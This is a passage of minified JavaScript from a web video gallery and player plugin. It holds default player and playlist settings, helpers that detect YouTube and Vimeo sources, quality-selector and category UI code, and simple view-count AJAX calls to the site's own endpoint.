    <div class="layout-builder--item layout-builder--item--2312321 layout-builder--item--type-thumbnail navigation-type-image divimage" style="position:absolute;top:0; left:0; width: 100%; height: 100%; background-image: url({{layout-builder.replace-thumbnail-url}})"></div>
    </div>
  </div>
  <div class="layout-builder--item layout-builder--item--11241412321 layout-builder--item--type-container" style="flex: 100; white-space: normal; min-width: 150px;">
    <div class="layout-builder--item layout-builder--item--3321321 layout-builder--item--type-title" style="font-weight: bold; margin-bottom: 5px; padding-right: 10px;;">{{layout-builder.replace-title}}</div>
    <div class="layout-builder--item layout-builder--item--21312321 layout-builder--item--type-menu-description" style="font-weight: 400; line-height: 1.5; padding-right: 10px;">{{layout-builder.replace-menu-description}}</div>
  </div>
</div>`;const PLAYER_DEFAULT_RESPONSIVE_RATIO=exports.PLAYER_DEFAULT_RESPONSIVE_RATIO=0.5625;const PLAYER_DEFAULT_TIMEOUT=exports.PLAYER_DEFAULT_TIMEOUT=304;const PLAYLIST_HEIGHT_IS_WINDOW_MAX_OFFSET=exports.PLAYLIST_HEIGHT_IS_WINDOW_MAX_OFFSET=310;const PLAYLIST_DEFAULT_TIMEOUT=exports.PLAYLIST_DEFAULT_TIMEOUT=305;const PLAYLIST_SCROLL_TOP_OFFSET=exports.PLAYLIST_SCROLL_TOP_OFFSET=120;const PLAYLIST_MODE_WALL__ITEM_CLASS=exports.PLAYLIST_MODE_WALL__ITEM_CLASS='vgwall-item';const PLAYLIST_PAGINATION_QUERY_ARG=exports.PLAYLIST_PAGINATION_QUERY_ARG='dzsvgpage';const PLAYLIST_VIEW_CLASS_AJAX_LOAD_MORE_BUTTON=exports.PLAYLIST_VIEW_CLASS_AJAX_LOAD_MORE_BUTTON='dzsvg-btn-pagination--load-more';const PLAYLIST_VIEW_FULLSCREEN_CLASS=exports.PLAYLIST_VIEW_FULLSCREEN_CLASS='is_fullscreen'},{}],2:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.defaultPlayerSettings=exports.VIDEO_TYPES=exports.PLAYER_STATES=void 0;const PLAYER_STATES=exports.PLAYER_STATES={INITIALIZED:"dzsvp-inited",LOADED:"dzsvp-loaded",TO_BE_INITIALIZED:"vplayer-tobe"},VIDEO_TYPES=exports.VIDEO_TYPES={YOUTUBE:"youtube",VIMEO:"vimeo",SELF_HOSTED:"selfHosted"},defaultPlayerSettings=exports.defaultPlayerSettings={type:"detect",init_on:"init",autoplay:"off",autoplayWithVideoMuted:"auto",user_action:"noUserActionYet",first_video_from_gallery:"off",old_curr_nr:-1,gallery_object:null,parent_player:null,design_skin:"skin_default",design_background_offsetw:0,defaultvolume:"last",settings_youtube_usecustomskin:"on",settings_ios_usecustomskin:"on",settings_ios_playinline:"on",cueVideo:"on",preload_method:"metadata",settings_disableControls:"off",settings_hideControls:"off",vimeo_color:"ffffff",vimeo_title:"1",vimeo_avatar:"1",vimeo_badge:"1",vimeo_byline:"1",mode_normal_video_mode:"one",vimeo_is_chromeless:"off",is_ad:"off",ad_link:"",ad_show_markers:"off",ads_player_mode:"differentPlayer",settings_suggestedQuality:"hd720",settings_currQuality:"HD",settings_enableTags:"on",design_enableProgScrubBox:"default",settings_disableVideoArray:"off",settings_makeFunctional:!1,settings_video_overlay:"on",settings_big_play_btn:"off",video_description_style:"none",htmlContent:"",extra_controls:"",settings_disable_mouse_out:"off",settings_disable_mouse_out_for_fullscreen:"off",controls_fscanvas_bg:"#aaa",controls_fscanvas_hover_bg:"#ddd",touch_play_inline:"on",google_analytics_send_play_event:"off",settings_video_end_reset_time:"on",settings_trigger_resize:"0",settings_mouse_out_delay:100,settings_mouse_out_delay_for_fullscreen:1100,playfrom:"default",settings_subtitle_file:"",responsive_ratio:"default",action_video_play:null,action_video_view:null,action_video_end:null,action_video_contor_5secs:null,action_video_contor_10secs:null,action_video_contor_60secs:null,try_to_pause_zoomsounds_players:"off",end_exit_fullscreen:"on",extra_classes:"",embed_code:"",default_playbackrate:"1"}},{}],3:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:!0});exports.getDefaultPlaylistSettings=exports.VIDEO_GALLERY_MODES=void 0;const getDefaultPlaylistSettings=()=>{return{init_on:"init",randomise:"off",sliderAreaHeight:'300',autoplay:"off",autoplayFirstVideo:undefined,autoplayNext:"on",cueFirstVideo:'on',startItem:'default',playorder:"normal",loop_playlist:"on",menu_position:'right',menuitem_width:"default",menuitem_height:"default",navigation_isUltibox:!1,navigation_gridClassItemsContainer:"default",navigation_direction:"auto",navigation_maxHeight:"auto",navigation_viewAnimationDuration:null,navigation_mainDimensionItemWidth:'',navigation_mainDimensionItemHeight:'',navigation_mainDimensionSpace:'',nav_type_outer_max_height:'',nav_type:"thumbs",nav_type_outer_grid:'dzs-layout--4-cols',nav_type_auto_scroll:"off",design_navigationUseEasing:'off',settings_secondCon:null,settings_outerNav:null,extra_class_slider_con:'',ultibox_suggestedWidth:'800',ultibox_suggestedHeight:'500',easing_speed:"",transition_type:"slideup",design_skin:'',videoplayersettings:{},embedCode:'',php_media_data_retriever:'',settings_enable_linking:'off',settings_mode:'normal',mode_normal_video_mode:'auto',settings_disableVideo:'off',settings_enableHistory:'off',settings_enableHistory_fornormalitems:'off',settings_ajax_extraDivs:'',settings_separation_mode:'normal',settings_separation_pages:[],settings_separation_pages_number:'5',settings_menu_overlay:'off',search_field:'off',search_field_con:null,settings_trigger_resize:'0',settings_go_to_next_after_inactivity:'0',init_all_players_at_init:'off',menu_description_format:'',masonry_options:{}}};exports.getDefaultPlaylistSettings=getDefaultPlaylistSettings;const VIDEO_GALLERY_MODES=exports.VIDEO_GALLERY_MODES={NORMAL:'normal',WALL:'wall',VIDEOWALL:'videowall',ROTATOR:'rotator',ROTATOR3D:'rotator3d',SLIDER:'slider'}},{}],4:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:!0});exports.add_query_arg=add_query_arg;exports.can_history_api=can_history_api;exports.can_translate=can_translate;exports.formatTime=formatTime;exports.format_to_seconds=format_to_seconds;exports.get_query_arg=get_query_arg;exports.is_android=is_android;exports.is_ios=is_ios;exports.is_mobile=is_mobile;exports.is_safari=is_safari;exports.is_touch_device=is_touch_device;exports.loadScriptIfItDoesNotExist=void 0;exports.sanitizeToCssPx=sanitizeToCssPx;exports.stringUtilGetSkinFromClass=stringUtilGetSkinFromClass;function formatTime(arg){var s=Math.round(arg);var m=0;if(s>0){while(s>59){m++;s-=60}
return String((m<10?"0":"")+m+":"+(s<10?"0":"")+s)}else{return"00:00"}}
function get_query_arg(stringUri,key){if(stringUri.indexOf(key+'=')>-1){var regexS="[?&]"+key+"=.+";var regex=new RegExp(regexS);var regtest=regex.exec(stringUri);if(regtest!=null){var splitterS=regtest[0];if(splitterS.indexOf('&')>-1){var aux=splitterS.split('&');splitterS=aux[1]}
var splitter=splitterS.split('=');return splitter[1]}}}
function sanitizeToCssPx(arg){if(String(arg).indexOf('%')>-1||String(arg).indexOf('em')>-1||String(arg).indexOf('px')>-1||String(arg).indexOf('auto')>-1){return arg}
return arg+'px'}
function format_to_seconds(arg){var argsplit=String(arg).split(':');argsplit.reverse();var secs=0;if(argsplit[0]){argsplit[0]=String(argsplit[0]).replace(',','.');secs+=Number(argsplit[0])}
if(argsplit[1]){secs+=Number(argsplit[1])*60}
if(argsplit[2]){secs+=Number(argsplit[2])*60}
return secs}
function add_query_arg(purl,key,value){key=encodeURIComponent(key);value=encodeURIComponent(value);var s=purl;var pair=key+"="+value;var r=new RegExp("(&|\\?)"+key+"=[^\&]*");s=s.replace(r,"$1"+pair);if(s.indexOf(key+'=')>-1){}else{if(s.indexOf('?')>-1){s+='&'+pair}else{s+='?'+pair}}
if(value==='NaN'){var regex_attr=new RegExp('[\?|\&]'+key+'='+value);s=s.replace(regex_attr,'')}
return s}
function is_touch_device(){return!!('ontouchstart' in window)}
function can_history_api(){return!!(window.history&&history.pushState)}
function can_translate(){return is_chrome()||is_safari()}
function is_safari(){return navigator.userAgent.toLowerCase().indexOf('safari')>-1};function is_mobile(){return is_ios()||is_android()}
function is_android(){var ua=navigator.userAgent.toLowerCase();return ua.indexOf("android")>-1}
function is_ios(){return navigator.platform.indexOf("iPhone")!==-1||navigator.platform.indexOf("iPod")!==-1||navigator.platform.indexOf("iPad")!==-1||navigator.platform.indexOf("MacIntel")!==-1&&is_touch_device()}
const loadScriptIfItDoesNotExist=(scriptSrc,checkForVar)=>{const CHECK_INTERVAL=50;const TIMEOUT_MAX=5000;let checkInterval=0;const loadScript=(scriptSrc,resolve,reject)=>{var script=document.createElement('script');script.onload=function(){resolve('loadfromload')};script.onerror=function(){reject()};script.src=scriptSrc;document.head.appendChild(script)};return new Promise((resolve,reject)=>{let isAlreadyLoaded=!1;let isGoingToLoadScript=!1;function checkIfVarExists(){if(window[checkForVar]){clearInterval(checkInterval);resolve('loadfromvar');return!0}
return!1}
isAlreadyLoaded=checkIfVarExists();if(!isAlreadyLoaded){isGoingToLoadScript=!0;checkInterval=setInterval(checkIfVarExists,CHECK_INTERVAL);setTimeout(()=>{clearInterval(checkInterval);reject('timeout')},TIMEOUT_MAX)}
if(!checkForVar){isGoingToLoadScript=!0}
if(!scriptSrc){isGoingToLoadScript=!1}
if(isGoingToLoadScript){clearInterval(checkInterval);loadScript(scriptSrc,resolve,reject)}})};exports.loadScriptIfItDoesNotExist=loadScriptIfItDoesNotExist;function stringUtilGetSkinFromClass(cclass){var arr=/(skin.*?)( |$)/.exec(cclass);if(arr&&arr[1]){return arr[1]}
return''}},{}],5:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:!0});exports.configureAudioPlayerOptionsInitial=configureAudioPlayerOptionsInitial;exports.convertPluginOptionsToFinalOptions=convertPluginOptionsToFinalOptions;exports.detect_videoTypeAndSourceForElement=detect_videoTypeAndSourceForElement;exports.detect_video_type_and_source=detect_video_type_and_source;exports.dzsvgExtraWindowFunctions=dzsvgExtraWindowFunctions;exports.dzsvg_call_video_when_ready=dzsvg_call_video_when_ready;exports.dzsvg_check_multisharer=dzsvg_check_multisharer;exports.extractOptionsFromPlayer=extractOptionsFromPlayer;exports.fullscreen_status=fullscreen_status;exports.getDataOrAttr=getDataOrAttr;exports.init_navigationOuter=init_navigationOuter;exports.is_autoplay_and_muted=is_autoplay_and_muted;exports.pauseDzsapPlayers=pauseDzsapPlayers;exports.playerHandleDeprecatedAttrSrc=playerHandleDeprecatedAttrSrc;exports.player_assert_autoplay=player_assert_autoplay;exports.player_controls_generatePlayCon=player_controls_generatePlayCon;exports.player_setQualityLevels=player_setQualityLevels;exports.player_setupQualitySelector=player_setupQualitySelector;exports.registerAuxjQueryExtends=registerAuxjQueryExtends;exports.reinitPlayerOptions=reinitPlayerOptions;exports.sanitizeDataAdArrayStringToArray=sanitizeDataAdArrayStringToArray;exports.sanitize_to_youtube_id=sanitize_to_youtube_id;exports.setup_videogalleryCategories=setup_videogalleryCategories;exports.tagsSetupDom=tagsSetupDom;exports.vimeo_do_command=vimeo_do_command;exports.youtube_sanitize_url_to_id=youtube_sanitize_url_to_id;var _player_setupAd=require("../js_player/_player_setupAd");var _Constants=require("../configs/Constants");var _dzsvg_svgs=require("./_dzsvg_svgs");var _dzs_helpers=require("../js_common/_dzs_helpers");function player_setQualityLevels(selfClass){var $temp_qualitiesFromFeed=selfClass.cthis.find('.dzsvg-feed-quality');if($temp_qualitiesFromFeed.length){selfClass.cthis.addClass('has-multiple-quality-levels');var $qualitySelector=selfClass.cthis.find('.quality-selector');var str_qualitiesTooltip=$qualitySelector.find('.dzsvg-tooltip').html();let struct_qualityOptions='';var added=!1;var curr_qual_added=!1;$temp_qualitiesFromFeed.each(function(){var _t2=$(this);struct_qualityOptions+='<div class="quality-option';if(_t2.attr('data-source')===selfClass.dataSrc){struct_qualityOptions+=' active';added=!0}
struct_qualityOptions+='" data-val="'+_t2.attr('data-label')+'" data-source="'+selfClass.dataSrc+'">'+_t2.attr('data-label')+'</div>'});if(added===!1){struct_qualityOptions+='<div class="quality-option active ';struct_qualityOptions+='" data-val="'+selfClass.initOptions.settings_currQuality+'" data-source="'+selfClass.dataSrc+'">'+selfClass.initOptions.settings_currQuality+'</div>'}
if(str_qualitiesTooltip){str_qualitiesTooltip=str_qualitiesTooltip.replace('{{quality-options}}',struct_qualityOptions);$qualitySelector.find('.dzsvg-tooltip').html(str_qualitiesTooltip)}else{console.warn('no aux ? ',str_qualitiesTooltip,$qualitySelector)}}}
function fullscreen_status(){if(document.fullscreenElement!==null&&typeof document.fullscreenElement!=="undefined"){return 1}else if(document.webkitFullscreenElement&&typeof document.webkitFullscreenElement!=="undefined"){return 1}else if(document.mozFullScreenElement&&typeof document.mozFullScreenElement!=="undefined"){return 1};return 0}
function is_chrome(){return navigator.userAgent.toLowerCase().indexOf('chrome')>-1};function player_controls_generatePlayCon(o){var structPlayControls='';structPlayControls='<div class="playSimple dzsvgColorForFills">';if(o.design_skin=='skin_bigplay_pro'){structPlayControls+=_dzsvg_svgs.svg_play_simple_skin_bigplay_pro}
if(o.design_skin=='skin_aurora'||o.design_skin=='skin_bigplay'||o.design_skin=='skin_avanti'||o.design_skin=='skin_default'||o.design_skin=='skin_pro'||o.design_skin=='skin_white'){structPlayControls+=_dzsvg_svgs.svg_aurora_play_btn}
structPlayControls+='</div><div class="pauseSimple dzsvgColorForFills">';if(o.design_skin=='skin_aurora'||o.design_skin=='skin_pro'||o.design_skin=='skin_bigplay'||o.design_skin=='skin_avanti'||o.design_skin=='skin_default'||o.design_skin=='skin_white'){structPlayControls+=_dzsvg_svgs.svg_pause_simple_skin_aurora}
structPlayControls+='</div>';structPlayControls+='<div class="dzsvg-player--replay-btn dzsvgColorForFills">';structPlayControls+=_dzsvg_svgs.svgReplayIcon;structPlayControls+='</div>';return structPlayControls}
function dzsvg_call_video_when_ready(o,selfClass,init_readyVideo,vimeo_is_ready,inter_videoReadyState){const _videoElement=selfClass._videoElement;if(o.type==='youtube'&&_videoElement.getPlayerState){init_readyVideo(selfClass)}
if(o.cueVideo!='on'&&(o.type=='selfHosted'||o.type=='audio')&&Number(_videoElement.readyState)>=2){init_readyVideo(selfClass,{'called_from':'check_videoReadyState'});return!1}
if(o.type=='vimeo'&&o.vimeo_is_chromeless=='on'){if(vimeo_is_ready){init_readyVideo(selfClass);return!1}}
if(o.type=='audio'){if((0,_dzs_helpers.is_mobile)()){if(Number(_videoElement.readyState)>=1){init_readyVideo(selfClass);return!1}}
if(Number(_videoElement.readyState)>=3){clearInterval(inter_videoReadyState);init_readyVideo(selfClass,{'called_from':'check_videoReadyState'});return!1}}
if(o.type==='selfHosted'){if((0,_dzs_helpers.is_ios)()){if(Number(_videoElement.readyState)>=1){init_readyVideo(selfClass);return!1}}
if((0,_dzs_helpers.is_android)()){if(Number(_videoElement.readyState)>=2){init_readyVideo(selfClass);return!1}}
if(Number(_videoElement.readyState)>=3||o.preload_method==='none'){clearInterval(inter_videoReadyState);init_readyVideo(selfClass,{'called_from':'check_videoReadyState'});return!1}}
if(o.type==='dash'){clearInterval(inter_videoReadyState);init_readyVideo(selfClass,{'called_from':'check_videoReadyState'})}}
function dzsvg_check_multisharer(){}
function sanitize_to_youtube_id(arg=''){var fourArr=null;if(arg){arg=detect_video_type_and_source(arg).source}
return arg}
function getDataOrAttr(_c,attr){if(_c.data&&typeof _c.data(attr)!='undefined'){return _c.data(attr)}
if(_c.attr&&typeof _c.attr(attr)!='undefined'){return _c.attr(attr)}
return null}
function detect_videoTypeAndSourceForElement(_el){if(_el.data('originalPlayerAttributes')){return _el.data('originalPlayerAttributes')}
var dataSrc=getDataOrAttr(_el,'data-sourcevp');var forceType=getDataOrAttr(_el,'data-type')?getDataOrAttr(_el,'data-type'):'';return detect_video_type_and_source(dataSrc,forceType)}
function detect_video_type_and_source(dataSrc,forceType=null,cthis=null){dataSrc=String(dataSrc);var playFrom=null;var type='selfHosted';var source=dataSrc;if(dataSrc.indexOf('youtube.com/watch?')>-1||dataSrc.indexOf('youtube.com/embed')>-1||dataSrc.indexOf('youtu.be/')>-1){type='youtube';var aux=/http(?:s?):\/\/(?:www\.)?youtu(?:be\.com\/watch\?v=|\.be\/)([\w\-\_]*)(&(amp;)?‌​[\w\?‌​=]*)?/g.exec(dataSrc);if((0,_dzs_helpers.get_query_arg)(dataSrc,'t')){playFrom=(0,_dzs_helpers.get_query_arg)(dataSrc,'t')}
if(aux&&aux[1]){source=aux[1]}else{source=dataSrc.replace(/http(?:s?):\/\/(?:www\.)?youtu(?:be\.com\/watch\?v=|\.be\/|be\.com)\/embed\//g,'')}}
if(dataSrc.indexOf('<iframe')>-1){type='inline'}
if(cthis&&cthis.find('.feed-dzsvg--inline-content').length&&cthis.find('.feed-dzsvg--inline-content').eq(0).html().indexOf('<iframe')>-1){type='inline'}
if(dataSrc.indexOf('vimeo.com/')>-1){type='vimeo';var aux=/(?:www\.|player\.)?vimeo.com\/(?:channels\/(?:\w+\/)?|groups\/(?:[^\/]*)\/videos\/|album\/(?:\d+)\/video\/|video\/|)(\d+)(?:[a-zA-Z0-9_\-]+)?/g.exec(dataSrc);if(aux&&aux[1]){source=aux[1]}}
if(dataSrc.indexOf('.mp4')>-1){type='selfHosted'}
if(dataSrc&&dataSrc.indexOf('.mpd')>dataSrc.length-5){type='dash'}
if(forceType&&forceType!=='detect'){type=forceType}
if(!playFrom){if(cthis&&cthis.attr('data-play_from')){playFrom=cthis.attr('data-play_from')}}
return{type,source,playFrom}}
function sanitizeDataAdArrayStringToArray(aux){var ad_array=null;try{aux=aux.replace(/{\\"/g,'{"');aux=aux.replace(/\\":/g,'":');aux=aux.replace(/:\\"/g,':"');aux=aux.replace(/\\",/g,'",');aux=aux.replace(/\\"}/g,'"}');aux=aux.replace(/,\\"/g,',"');ad_array=JSON.parse(aux)}catch(err){console.log('ad array parse error',aux)}
return ad_array}
function is_autoplay_and_muted(autoplay,o){return 1&&autoplay==='on'&&o.autoplayWithVideoMuted==='on'&&o.user_action==='noUserActionYet'||o.defaultvolume===0&&o.defaultvolume!==''}
function setup_videogalleryCategories(arg){var ccat=jQuery(arg);var currCatNr=-1;ccat.find('.gallery-precon').each(function(){var _t=jQuery(this);_t.css({'display':'none'});ccat.find('.the-categories-con').append('<span class="a-category">'+_t.attr('data-category')+'</span>')});ccat.find('.the-categories-con').find('.a-category').eq(0).addClass('active');ccat.find('.the-categories-con').find('.a-category').on('click',click_category);function click_category(){var _t=jQuery(this);var ind=_t.parent().children('.a-category').index(_t);gotoCategory(ind);setTimeout(function(){jQuery(window).trigger('resize')},100)}
var i2=0;ccat.find('.gallery-precon').each(function(){var _t=jQuery(this);_t.find('.pagination-number').each(function(){var _t2=jQuery(this);var auxurl=_t2.attr('href');auxurl=(0,_dzs_helpers.add_query_arg)(auxurl,ccat.attr('id')+'_cat',NaN);auxurl=(0,_dzs_helpers.add_query_arg)(auxurl,ccat.attr('id')+'_cat',i2);_t2.attr('href',auxurl)});i2++});var tempCat=0;if((0,_dzs_helpers.get_query_arg)(window.location.href,ccat.attr('id')+'_cat')){tempCat=Number((0,_dzs_helpers.get_query_arg)(window.location.href,ccat.attr('id')+'_cat'))}
ccat.get(0).api_goto_category=gotoCategory;gotoCategory(tempCat,{'called_from':'init'});function gotoCategory(arg,pargs){var margs={'called_from':'default'};if(pargs){margs=jQuery.extend(margs,pargs)}
if(currCatNr>-1&&ccat.find('.gallery-precon').eq(currCatNr).find('.videogallery').eq(0).get(0)!=undefined&&ccat.find('.gallery-precon').eq(currCatNr).find('.videogallery').eq(0).get(0).external_handle_stopCurrVideo!=undefined){var ind=0;ccat.find('.gallery-precon').each(function(){if(ind!=arg){jQuery(this).find('.videogallery').eq(0).get(0).external_handle_stopCurrVideo()}
ind++})}
ccat.find('.gallery-precon').removeClass('curr-gallery');ccat.find('.the-categories-con').find('.a-category').removeClass('active');ccat.find('.the-categories-con').find('.a-category').eq(arg).addClass('active');ccat.find('.gallery-precon').addClass('disabled');ccat.find('.gallery-precon').eq(arg).css('display','').removeClass('disabled');var _cach=ccat.find('.gallery-precon').eq(arg);var _cachg=_cach.find('.videogallery').eq(0);if(_cachg.get(0)&&_cachg.get(0).init_settings){if(_cachg.get(0).init_settings.autoplay=='on'){setTimeout(function(){_cachg.get(0).api_play_currVideo()},10);if(margs.called_from=='deeplink'||margs.called_from=='init'){setTimeout(function(){},1000);setTimeout(function(){_cachg.get(0).api_play_currVideo()},1500)}}}
setTimeout(function(){ccat.children('.dzsas-second-con').hide();ccat.children('.dzsas-second-con').eq(arg).show();ccat.find('.gallery-precon').eq(arg).addClass('curr-gallery');currCatNr=arg;if(typeof ccat.find('.gallery-precon').eq(arg).find('.videogallery').eq(0).get(0)!='undefined'&&typeof ccat.find('.gallery-precon').eq(arg).find('.videogallery').eq(0).get(0).api_handleResize!='undefined'){ccat.find('.gallery-precon').eq(arg).find('.videogallery').eq(0).get(0).api_handleResize();ccat.find('.gallery-precon').eq(arg).find('.videogallery').eq(0).get(0).api_handleResize_currVideo()}
setTimeout(function(){jQuery(window).trigger('resize')},1500)},50)}}
function youtube_sanitize_url_to_id(arg){if(arg){if(String(arg).indexOf('youtube.com/embed')>-1){var auxa=String(dataSrc).split('youtube.com/embed/');if(auxa[1]){return auxa[1]}}
if(arg.indexOf('youtube.com')>-1||arg.indexOf('youtu.be')>-1){if((0,_dzs_helpers.get_query_arg)(arg,'v')){return(0,_dzs_helpers.get_query_arg)(arg,'v')}
if(arg.indexOf('youtu.be')>-1){var arr=arg.split('/');arg=arr[arr.length-1]}}}
return arg}
function registerAuxjQueryExtends($){$.fn.appendOnce=function(arg,argfind){var _t=$(this);if(typeof argfind=='undefined'){var regex=new RegExp('class="(.*?)"');var auxarr=regex.exec(arg);if(typeof auxarr[1]!='undefined'){argfind='.'+auxarr[1]}}
if(_t.children(argfind).length<1){_t.append(arg);return!0}
return!1};var d=new Date();window.dzsvg_time_started=d.getTime();var inter_check_treat=0;clearTimeout(inter_check_treat);inter_check_treat=setTimeout(workaround_treatuntretreadItems,2000);function workaround_treatuntretreadItems(){jQuery('.js-api-player:not(.treated)').each(function(){var _t=jQuery(this);var $ytApiPlayer_=_t.get(0);var playerId=_t.attr('id');var aux=playerId.substr(8);var aux2=_t.attr('data-suggestedquality');if(typeof $ytApiPlayer_.loadVideoById!='undefined'){$ytApiPlayer_.loadVideoById(aux,0,aux2);$ytApiPlayer_.pauseVideo()}else{inter_check_treat=setTimeout(workaround_treatuntretreadItems,2000)}})}
if(window.onYouTubePlayerReady&&typeof window.onYouTubePlayerReady=='function'&&typeof backup_onYouTubePlayerReady=='undefined'){window.dzsvg_backup_onYouTubePlayerReady=window.onYouTubePlayerReady}}
function dzsvgExtraWindowFunctions(){window.dzsvg_wp_send_view=function(argcthis,argtitle){var data={video_title:argtitle,video_analytics_id:argcthis.attr('data-player-id')};if(window.dzsvg_curr_user){data.dzsvg_curr_user=window.dzsvg_curr_user}
var theajaxurl='index.php?action=ajax_dzsvg_submit_view';if(window.dzsvg_site_url){theajaxurl=dzsvg_settings.dzsvg_site_url+theajaxurl}
jQuery.ajax({type:"POST",url:theajaxurl,data:data,success:function(response){},error:function(arg){}})};window.dzsvg_wp_send_contor_60_secs=function(argcthis,argtitle){var data={video_title:argtitle,video_analytics_id:argcthis.attr('data-player-id'),dzsvg_curr_user:window.dzsvg_curr_user};var theajaxurl='index.php?action=ajax_dzsvg_submit_contor_60_secs';if(window.dzsvg_site_url){theajaxurl=dzsvg_settings.dzsvg_site_url+theajaxurl}
jQuery.ajax({type:"POST",url:theajaxurl,data:data,success:function(response){},error:function(arg){}})};window.dzsvg_open_social_link=function(urlTemplate){const currentUrl=encodeURIComponent(window.location.href);const finalUrl=urlTemplate.replace(/{{replacewithcurrurl}}/g,currentUrl);if(navigator.share){navigator.share({title:document.title,url:finalUrl}).catch(err=>{console.warn('Web Share failed:',err)});return}
const width=500;const height=500;const windowOptions=[`width=${width}`,`height=${height}`,'resizable=yes','scrollbars=yes'].join(',');const popup=window.open(finalUrl,'_blank',windowOptions);if(!popup){console.warn('Popup blocked. Please allow popups for this site.')}};window.dzsvp_yt_iframe_ready=function(){_global_youtubeIframeAPIReady=!0};window.onYouTubeIframeAPIReady=function(){window.dzsvg_yt_ready=!0;window.dzsvp_yt_iframe_ready()}}
function extractOptionsFromPlayer($c){if($c.data('originalPlayerAttributes')){return $c.data('originalPlayerAttributes')}
var finalOptions={};if(getDataOrAttr($c,'data-sourcevp')){finalOptions.source=getDataOrAttr($c,'data-sourcevp')}
if($c.attr('data-type')){finalOptions.type=$c.attr('data-type')}
return finalOptions}
function convertPluginOptionsToFinalOptions(elThis,defaultOptions,argOptions=null,searchedAttr='data-options',searchedDivClass='feed-options'){var finalOptions=null;var tempOptions={};var sw_setFromJson=!1;var _elThis=jQuery(elThis);if(argOptions&&typeof argOptions=='object'&&Object.keys(argOptions).length){tempOptions=argOptions}else{if(_elThis.attr(searchedAttr)){try{tempOptions=JSON.parse(_elThis.attr(searchedAttr));sw_setFromJson=!0}catch(err){console.log('json parse error searched attr err - ',err,_elThis.attr(searchedAttr))}}else{if(_elThis.find('.feed-options').length){try{tempOptions=JSON.parse(_elThis.find('.feed-options').html());sw_setFromJson=!0}catch(err){console.log('json parse error feed-options err - ',err,_elThis.find('.feed-options').html())}}}
if(!sw_setFromJson){if(typeof argOptions=='undefined'||!argOptions){console.log('[dzsvg] no options')}}}
finalOptions=Object.assign(defaultOptions,tempOptions);return finalOptions}
function player_setupQualitySelector(selfClass,yt_qualCurr,yt_qualArray){var _qualitySelector=selfClass.cthis.find('.quality-selector');if(_qualitySelector.find('.dzsvg-tooltip').length){var aux=_qualitySelector.find('.dzsvg-tooltip').html();var aux_opts='';for(var i2 in yt_qualArray){aux_opts+='<div class="quality-option';if(yt_qualCurr===yt_qualArray[i2]){aux_opts+=' active'}
aux_opts+='" data-val="'+yt_qualArray[i2]+'">'+yt_qualArray[i2]+'</div>'}
aux=aux.replace('{{quality-options}}',aux_opts);_qualitySelector.find('.dzsvg-tooltip').html(aux)}}
function playerHandleDeprecatedAttrSrc(cthis){if(!cthis.attr('data-sourcevp')){if(cthis.attr('data-source')){cthis.attr('data-sourcevp',cthis.attr('data-source'))}else{if(cthis.attr('data-src')){cthis.attr('data-sourcevp',cthis.attr('data-src'))}}}}
function player_assert_autoplay(selfClass){var o=selfClass.initOptions;if((0,_dzs_helpers.is_mobile)()){}}
function configureAudioPlayerOptionsInitial(cthis,o,selfClass){if(o.gallery_object!=null){if(typeof o.gallery_object.get(0)!='undefined'){selfClass.$parentGallery=o.gallery_object;setTimeout(function(){if(selfClass.$parentGallery.get(0).api_video_ready){selfClass.$parentGallery.get(0).api_video_ready()}},_Constants.ConstantsDzsvg.DELAY_MINUSCULE)}}
if((0,_dzs_helpers.is_mobile)()||o.first_video_from_gallery==='on'&&(0,_dzs_helpers.is_safari)()){if((0,_dzs_helpers.is_mobile)()){cthis.addClass('is-mobile')}
if(cthis.attr('data-img')){}else{cthis.removeClass('hide-on-paused')}}
if(o.playfrom==='default'){if(typeof selfClass.cthis.attr('data-playfrom')!='undefined'&&selfClass.cthis.attr('data-playfrom')!=''){o.playfrom=selfClass.cthis.attr('data-playfrom')}}
if(isNaN(Number(o.playfrom))==!1){o.playfrom=Number(o.playfrom)}
if(isNaN(Number(o.sliderAreaHeight))==!1){o.sliderAreaHeight=Number(o.sliderAreaHeight)}
cthis.data('embed_code',o.embed_code);selfClass.videoWidth=cthis.width();selfClass.videoHeight=cthis.height();if(o.autoplay==='on'){selfClass.autoplayVideo='on'}
if(!selfClass.dataSrc){console.log('[dzsvg] missing source',selfClass.cthis)}
var mainClass='';if(typeof cthis.attr('class')=='string'){mainClass=cthis.attr('class')}else{mainClass=cthis.get(0).className}
if(mainClass.indexOf('skin_')==-1){cthis.addClass(o.design_skin);mainClass+=' '+o.design_skin}
cthis.addClass(o.extra_classes);if(mainClass.indexOf('skin_aurora')>-1){o.design_skin='skin_aurora';selfClass.bufferedWidthOffset=-2;selfClass.volumeWidthOffset=-2;if(o.design_enableProgScrubBox=='default'){o.design_enableProgScrubBox='on'}}
if(mainClass.indexOf('skin_pro')>-1){o.design_skin='skin_pro';selfClass.volumeWidthOffset=-2;if(o.design_enableProgScrubBox=='default'){o.design_enableProgScrubBox='off'}}
if(mainClass.indexOf('skin_bigplay')>-1){o.design_skin='skin_bigplay'}
if(mainClass.indexOf('skin_nocontrols')>-1){o.design_skin='skin_nocontrols'}
if(mainClass.indexOf('skin_bigplay_pro')>-1){o.design_skin='skin_bigplay_pro'}
if(mainClass.indexOf('skin_bluescrubtop')>-1){o.design_skin='skin_bluescrubtop'}
if(mainClass.indexOf('skin_avanti')>-1){o.design_skin='skin_avanti'}
if(mainClass.indexOf('skin_noskin')>-1){o.design_skin='skin_noskin'}
if(cthis.hasClass('skin_white')){o.design_skin='skin_white'}
if(cthis.hasClass('skin_reborn')){o.design_skin='skin_reborn'}
if(o.design_enableProgScrubBox=='default'){o.design_enableProgScrubBox='off'}
if((0,_dzs_helpers.is_mobile)()||(0,_dzs_helpers.is_ios)()){cthis.addClass('disable-volume')}
if(o.gallery_object){if(o.gallery_object.get(0)){cthis.get(0).gallery_object=o.gallery_object.get(0)}}
if(o.extra_controls){cthis.append(o.extra_controls)}
if(o.responsive_ratio==='default'||selfClass.dataType==='youtube'&&o.responsive_ratio==='detect'){if(cthis.attr('data-responsive_ratio')){o.responsive_ratio=cthis.attr('data-responsive_ratio')}}
if(o.gallery_object!==null){selfClass.isPartOfAnGallery=!0}
